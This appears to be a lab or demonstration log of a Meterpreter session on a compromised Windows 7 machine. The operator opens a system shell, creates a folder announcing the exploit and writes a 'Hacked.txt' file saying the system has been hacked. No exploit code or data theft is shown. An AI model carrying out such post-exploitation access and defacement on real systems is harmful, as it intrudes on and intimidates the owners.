 meterpreter > shell
Process 1380 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>mkdir "Vulnerability has been exploited"
mkdir "Vulnerability has been exploited"
C:\>cd "Vulnerability has been exploited"
cd "Vulnerability has been exploited"
C:\Vulnerability has been exploited>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is B80D-6D98
 Directory of C:\Vulnerability has been exploited
09/21/2025  01:15 AM    <DIR>          .
09/21/2025  01:15 AM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  21,718,679,552 bytes free
C:\Vulnerability has been exploited>echo "Your system has been hacked and now you are stuck." >> Hacked.txt
echo "Your system has been hacked and now you are stuck." >> Hacked.txt
C:\Vulnerability has been exploited>